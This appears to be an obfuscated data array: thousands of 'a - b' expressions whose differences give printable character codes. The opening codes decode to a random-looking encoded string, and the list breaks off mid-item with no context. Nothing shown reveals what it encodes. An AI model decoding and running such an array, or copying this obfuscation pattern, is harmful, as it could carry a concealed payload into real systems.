3, 110 - 4, 81 - 4, 106 - 3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 